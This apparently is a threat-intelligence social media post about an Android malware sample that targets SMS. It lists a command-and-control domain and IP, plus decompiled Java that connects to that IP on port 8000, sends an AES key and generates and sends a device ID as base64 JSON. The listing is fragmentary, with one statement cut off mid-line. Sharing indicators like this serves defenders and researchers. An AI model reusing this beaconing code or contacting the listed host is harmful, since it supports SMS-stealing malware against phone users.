 Post
APK-47
@midnight_comms
zugzwangwork9.aeza[.]network & "79.137.205[.]212" -- also attempts to
load PH and an imgur link that's dead - - and as the package name
implies, it's after SMS -- all similar samples reaching out to the .network
have the same package name
public static final void b(f f0) {
try {
Socket socket0 = new Socket(InetAddress.getByName("79.137.205.212"), 8000);
socket0.setSoTimeout(5000);
f0.c = socket0;
f0.a = new PrintWriter(new BufferedWriter(new OutputStreamWriter((f0.c == null ? null : f0.c.getOutputStream()))), true);
f0.b = new BufferedReader(new InputStreamReader((f0.c == null ? null : f0.c.getInputStream())));
if(f0.d == null) {
KeyGenerator keyGenerator0 = KeyGenerator.getInstance("AES");
keyGenerator0.init(0x100);
f0.d = keyGenerator0.generateKey();
}
JSONObject jSONObject0 = new JSONObject();
jSONObject0.put("key", Base64.encodeToString((f0.d == null ? null : f0.d.getEncoded()), 2));
jSONObject0.put("action", 1);
jSONObject0.put("worker",
App app0 = App.c;
if(app0 != null) {
SharedPreferences sharedPreferences0 = app0.getSharedPreferences("HuetaZalupa", 0);
l.h(sharedPreferences0, "getSharedPreferences(...)");
boolean z = sharedPreferences0.contains("userId");
if(!z) {
SharedPreferences.Editor sharedPreferences$Editor0 = sharedPreferences0.edit();
String s = UUID.randomUUID().toString();
l.h(s, "toString(...)");
sharedPreferences$Editor0.putString("userId", e.b0(s, "-", ""));
sharedPreferences$Editor0.apply();
}
String s1 = sharedPreferences0.getString("userId", null);
if(s1 != null) {
jSONObject0.put("id", s1);
PrintWriter printWriter0 = f0.a;
if(printWriter0 != null) {
String s2 = jSONObject0.toString();
l.h(s2, "toString(...)");
byte[] arr_b = s2.getBytes(r3.a.a);
l.h(arr_b, "this as java.lang.String).getBytes(charset)");
printWriter0.println(Base64.encodeToString(arr_b, 2) + "\r\n");
}
f0.g = true;
return;
}
throw new IllegalArgumentException("Required value was null.".toString());
}
8:44 AM · Jan 28, 2024 · 219 Views
1
6